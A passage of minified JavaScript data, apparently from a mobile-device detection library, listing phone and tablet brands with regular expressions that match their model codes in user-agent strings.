H-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ 